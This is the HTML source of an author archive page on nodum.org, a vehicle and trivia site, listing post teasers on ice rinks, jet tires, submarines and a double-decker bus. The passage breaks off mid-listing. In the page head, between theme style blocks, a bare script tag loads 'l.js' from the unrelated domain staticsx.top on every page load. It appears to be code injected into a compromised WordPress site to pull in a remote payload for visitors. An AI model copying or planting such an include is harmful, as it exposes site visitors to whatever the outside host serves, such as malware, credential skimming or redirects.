        background: -webkit-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -o-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: linear-gradient(to bottom, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(30,18,0,0.8)', endColorstr='rgba(226,160,45,0.8)', GradientType=0 );
    }

    
    .white-popup-block:after {
        background: rgba(8,3,0,0.9);
        background: -moz-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,3,0,0.9)), color-stop(100%, rgba(58,34,5,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -o-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -ms-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,3,0,0.9)', endColorstr='rgba(58,34,5,0.9)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(10,10,10,0.9);
    }

    
    .td-sub-footer-container {
        background-color: #0a0000;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bababa;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:14px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:14px;
	text-transform:capitalize;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:17px;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:14px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_cars */

.td-blog-cars .block-title,
		.td-blog-cars .td-related-title,
		.td-blog-cars .td_module_19 .td-read-more a {
    		background-color: #f77b33;
    	}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-151966671-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-151966671-1')</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nodum.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nodum.org/author/admin/",
                    "name": "Posts by NODUM"
                }
            }    
        ]
    }</script> <style type="text/css" id="wp-custom-css">span.pages { display: none; }</style><style>.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f77b33;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f77b33;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f77b33;
                }
                .tdm-btn-style1 {
					background-color: #f77b33;
				}
				.tdm-btn-style2:before {
				    border-color: #f77b33;
				}
				.tdm-btn-style2 {
				    color: #f77b33;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f77b33;
                    -moz-box-shadow: 0 2px 16px #f77b33;
                    box-shadow: 0 2px 16px #f77b33;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f77b33;
                    -moz-box-shadow: 0 4px 26px #f77b33;
                    box-shadow: 0 4px 26px #f77b33;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f77b33;
                }</style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body data-rsssl=1 class="archive author author-admin author-1 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-1 td-blog-cars td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/nodumORG/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1465"><a href="https://nodum.org/category/living-in-nodum/">Living in Nodum</a></li><li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://nodum.org/category/cars/">Cars</a></li><li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://nodum.org/category/aviation/">Aviation</a></li><li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://nodum.org/category/heavy-equipment/">Heavy Equipment</a></li><li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://nodum.org/category/military-machinery/">Military Machinery</a></li><li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://nodum.org/category/watercraft/">Watercraft</a></li><li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://nodum.org/category/tools-and-clutter/">Things and Clutter</a></li><li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://nodum.org/category/incredible-history/">Incredible History</a></li><li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://nodum.org/about-us/"><span style="color:#f77b33">About</span></a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://nodum.org/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-11 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td_data_time"><div style="visibility:hidden;">Friday, January 16, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/nodumORG/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://nodum.org/">
<img class="td-retina-data lazyload" data-retina="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" src="[data-uri]" alt="NODUM.ORG" title="NODUM.ORG" data-src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" decoding="async" data-eio-rwidth="327" data-eio-rheight="49" /><noscript><img class="td-retina-data" data-retina="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" alt="NODUM.ORG" title="NODUM.ORG" data-eio="l" /></noscript>
</a>
<a class="td-header-logo td-sticky-disable" href="https://nodum.org/">
<img class="td-retina-data lazyload" data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="[data-uri]" alt="NODUM.ORG" title="NODUM.ORG" data-src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" decoding="async" data-eio-rwidth="327" data-eio-rheight="49" /><noscript><img class="td-retina-data" data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" alt="NODUM.ORG" title="NODUM.ORG" data-eio="l" /></noscript>
</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1465"><a href="https://nodum.org/category/living-in-nodum/">Living in Nodum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1474"><a href="https://nodum.org/category/cars/">Cars</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1473"><a href="https://nodum.org/category/aviation/">Aviation</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1475"><a href="https://nodum.org/category/heavy-equipment/">Heavy Equipment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://nodum.org/category/military-machinery/">Military Machinery</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1480"><a href="https://nodum.org/category/watercraft/">Watercraft</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1479"><a href="https://nodum.org/category/tools-and-clutter/">Things and Clutter</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://nodum.org/category/incredible-history/">Incredible History</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1471"><a href="https://nodum.org/about-us/"><span style="color:#f77b33">About</span></a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://nodum.org/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://nodum.org/">
<img class="td-retina-data lazyload"  data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="[data-uri]" alt="NODUM.ORG" title="NODUM.ORG" width="327" data-src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" decoding="async" data-eio-rwidth="327" data-eio-rheight="49" /><noscript><img class="td-retina-data"  data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" alt="NODUM.ORG" title="NODUM.ORG" width="327" data-eio="l" /></noscript>
<span class="td-visual-hidden">Nodum.org</span>
</a></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nodum.org/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Authors</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Posts by NODUM</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>NODUM</span></h1></div><div class="author-box-wrap td-author-page"><img alt='' src="[data-uri]"  class="avatar avatar-96 photo lazyload" height='96' width='96' decoding='async' data-src="https://nodum.org/wp-content/litespeed/avatar/ec22235f0e7fc3285970a8eb0ec43e2b.jpg?ver=1768060817" data-srcset="https://nodum.org/wp-content/litespeed/avatar/ffbfa2fc4436b1bf57bb088a4b717e0f.jpg?ver=1768060817 2x" data-eio-rwidth="96" data-eio-rheight="96" /><noscript><img alt='' src='https://nodum.org/wp-content/litespeed/avatar/ec22235f0e7fc3285970a8eb0ec43e2b.jpg?ver=1768060817' srcset='https://nodum.org/wp-content/litespeed/avatar/ffbfa2fc4436b1bf57bb088a4b717e0f.jpg?ver=1768060817 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-eio="l" /></noscript><div class="desc"><div class="td-author-counters">
<span class="td-author-post-count">
172 POSTS            </span><span class="td-author-comments-count">
2 COMMENTS            </span></div><div class="td-author-social"></div></div><div class="clearfix"></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://nodum.org/arena-ice-rink/" rel="bookmark" class="td-image-wrap" title="How thick is the ice in an arena ice rink?"><img width="324" height="160" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="How thick is the ice in an arena ice rink?" data-src="https://nodum.org/wp-content/uploads/2025/02/zalgirisen251-324x160.jpg.webp" decoding="async" data-srcset="https://nodum.org/wp-content/uploads/2025/02/zalgirisen251-324x160.jpg.webp 324w, https://nodum.org/wp-content/uploads/2025/02/zalgirisen251-533x261.jpg.webp 533w" data-sizes="auto" data-eio-rwidth="324" data-eio-rheight="160" /><noscript><img width="324" height="160" class="entry-thumb" src="https://nodum.org/wp-content/uploads/2025/02/zalgirisen251-324x160.jpg.webp"  srcset="https://nodum.org/wp-content/uploads/2025/02/zalgirisen251-324x160.jpg.webp 324w, https://nodum.org/wp-content/uploads/2025/02/zalgirisen251-533x261.jpg.webp 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="How thick is the ice in an arena ice rink?" data-eio="l" /></noscript></a></div>                <a href="https://nodum.org/category/tools-and-clutter/" class="td-post-category">Things and Clutter</a></div><h3 class="entry-title td-module-title"><a href="https://nodum.org/arena-ice-rink/" rel="bookmark" title="How thick is the ice in an arena ice rink?">How thick is the ice in an arena ice rink?</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-04T01:46:17+00:00" >2025-02-04</time></span><div class="td-module-comments"><a href="https://nodum.org/arena-ice-rink/#respond">0</a></div></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://nodum.org/airplane-tires/" rel="bookmark" class="td-image-wrap" title="What is the tire pressure of a commercial jet?"><img width="324" height="160" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="What is the tire pressure of a commercial jet?" data-src="https://nodum.org/wp-content/uploads/2022/09/777tires22-324x160.jpg.webp" decoding="async" data-srcset="https://nodum.org/wp-content/uploads/2022/09/777tires22-324x160.jpg.webp 324w, https://nodum.org/wp-content/uploads/2022/09/777tires22-533x261.jpg.webp 533w" data-sizes="auto" data-eio-rwidth="324" data-eio-rheight="160" /><noscript><img width="324" height="160" class="entry-thumb" src="https://nodum.org/wp-content/uploads/2022/09/777tires22-324x160.jpg.webp"  srcset="https://nodum.org/wp-content/uploads/2022/09/777tires22-324x160.jpg.webp 324w, https://nodum.org/wp-content/uploads/2022/09/777tires22-533x261.jpg.webp 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="What is the tire pressure of a commercial jet?" data-eio="l" /></noscript></a></div>                <a href="https://nodum.org/category/aviation/" class="td-post-category">Aviation</a></div><h3 class="entry-title td-module-title"><a href="https://nodum.org/airplane-tires/" rel="bookmark" title="What is the tire pressure of a commercial jet?">What is the tire pressure of a commercial jet?</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-04T01:14:22+00:00" >2025-02-04</time></span><div class="td-module-comments"><a href="https://nodum.org/airplane-tires/#respond">0</a></div></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://nodum.org/centerlock-wheels/" rel="bookmark" class="td-image-wrap" title="Should all cars have centerlock wheels? No"><img width="324" height="160" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Should all cars have centerlock wheels? No" data-src="https://nodum.org/wp-content/uploads/2025/02/centerlocken25-324x160.jpg.webp" decoding="async" data-srcset="https://nodum.org/wp-content/uploads/2025/02/centerlocken25-324x160.jpg.webp 324w, https://nodum.org/wp-content/uploads/2025/02/centerlocken25-533x261.jpg.webp 533w" data-sizes="auto" data-eio-rwidth="324" data-eio-rheight="160" /><noscript><img width="324" height="160" class="entry-thumb" src="https://nodum.org/wp-content/uploads/2025/02/centerlocken25-324x160.jpg.webp"  srcset="https://nodum.org/wp-content/uploads/2025/02/centerlocken25-324x160.jpg.webp 324w, https://nodum.org/wp-content/uploads/2025/02/centerlocken25-533x261.jpg.webp 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Should all cars have centerlock wheels? No" data-eio="l" /></noscript></a></div>                <a href="https://nodum.org/category/cars/" class="td-post-category">Cars</a></div><h3 class="entry-title td-module-title"><a href="https://nodum.org/centerlock-wheels/" rel="bookmark" title="Should all cars have centerlock wheels? No">Should all cars have centerlock wheels? No</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-04T00:55:13+00:00" >2025-02-04</time></span><div class="td-module-comments"><a href="https://nodum.org/centerlock-wheels/#respond">0</a></div></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://nodum.org/what-is-fastest-submarine/" rel="bookmark" class="td-image-wrap" title="What is the fastest submarine in the world?"><img width="324" height="160" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="What is the fastest submarine in the world?" data-src="https://nodum.org/wp-content/uploads/2025/02/k222en25-324x160.jpg.webp" decoding="async" data-srcset="https://nodum.org/wp-content/uploads/2025/02/k222en25-324x160.jpg.webp 324w, https://nodum.org/wp-content/uploads/2025/02/k222en25-533x261.jpg.webp 533w" data-sizes="auto" data-eio-rwidth="324" data-eio-rheight="160" /><noscript><img width="324" height="160" class="entry-thumb" src="https://nodum.org/wp-content/uploads/2025/02/k222en25-324x160.jpg.webp"  srcset="https://nodum.org/wp-content/uploads/2025/02/k222en25-324x160.jpg.webp 324w, https://nodum.org/wp-content/uploads/2025/02/k222en25-533x261.jpg.webp 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="What is the fastest submarine in the world?" data-eio="l" /></noscript></a></div>                <a href="https://nodum.org/category/watercraft/" class="td-post-category">Watercraft</a></div><h3 class="entry-title td-module-title"><a href="https://nodum.org/what-is-fastest-submarine/" rel="bookmark" title="What is the fastest submarine in the world?">What is the fastest submarine in the world?</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-04T00:32:50+00:00" >2025-02-04</time></span><div class="td-module-comments"><a href="https://nodum.org/what-is-fastest-submarine/#respond">0</a></div></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://nodum.org/why-planes-have-rough-landing/" rel="bookmark" class="td-image-wrap" title="Scary arrival &#8211; why planes sometimes land hard on purpose?"><img width="324" height="160" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Scary arrival &#8211; why planes sometimes land hard on purpose?" data-src="https://nodum.org/wp-content/uploads/2022/09/landing73722-324x160.jpg.webp" decoding="async" data-srcset="https://nodum.org/wp-content/uploads/2022/09/landing73722-324x160.jpg.webp 324w, https://nodum.org/wp-content/uploads/2022/09/landing73722-533x261.jpg.webp 533w" data-sizes="auto" data-eio-rwidth="324" data-eio-rheight="160" /><noscript><img width="324" height="160" class="entry-thumb" src="https://nodum.org/wp-content/uploads/2022/09/landing73722-324x160.jpg.webp"  srcset="https://nodum.org/wp-content/uploads/2022/09/landing73722-324x160.jpg.webp 324w, https://nodum.org/wp-content/uploads/2022/09/landing73722-533x261.jpg.webp 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Scary arrival &#8211; why planes sometimes land hard on purpose?" data-eio="l" /></noscript></a></div>                <a href="https://nodum.org/category/aviation/" class="td-post-category">Aviation</a></div><h3 class="entry-title td-module-title"><a href="https://nodum.org/why-planes-have-rough-landing/" rel="bookmark" title="Scary arrival &#8211; why planes sometimes land hard on purpose?">Scary arrival &#8211; why planes sometimes land hard on purpose?</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-21T21:02:13+00:00" >2024-10-21</time></span><div class="td-module-comments"><a href="https://nodum.org/why-planes-have-rough-landing/#respond">0</a></div></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://nodum.org/neoplan-jumbocruiser-the-largest-double-decker/" rel="bookmark" class="td-image-wrap" title="Neoplan Jumbocruiser &#8211; the largest double-decker bus in history"><img width="324" height="160" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Neoplan Jumbocruiser &#8211; the largest double-decker bus in history" data-src="https://nodum.org/wp-content/uploads/2022/09/neojumbocruiser22-324x160.jpg.webp" decoding="async" data-srcset="https://nodum.org/wp-content/uploads/2022/09/neojumbocruiser22-324x160.jpg.webp 324w, https://nodum.org/wp-content/uploads/2022/09/neojumbocruiser22-533x261.jpg.webp 533w" data-sizes="auto" data-eio-rwidth="324" data-eio-rheight="160" /><noscript><img width="324" height="160" class="entry-thumb" src="https://nodum.org/wp-content/uploads/2022/09/neojumbocruiser22-324x160.jpg.webp"  srcset="https://nodum.org/wp-content/uploads/2022/09/neojumbocruiser22-324x160.jpg.webp 324w, https://nodum.org/wp-content/uploads/2022/09/neojumbocruiser22-533x261.jpg.webp 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Neoplan Jumbocruiser &#8211; the largest double-decker bus in history" data-eio="l" /></noscript></a></div>                <a href="https://nodum.org/category/heavy-equipment/" class="td-post-category">Heavy Equipment</a></div><h3 class="entry-title td-module-title"><a href="https://nodum.org/neoplan-jumbocruiser-the-largest-double-decker/" rel="bookmark" title="Neoplan Jumbocruiser &#8211; the largest double-decker bus in history">Neoplan Jumbocruiser &#8211; the largest double-decker bus in history</a></h3><div class="td-module-meta-info">
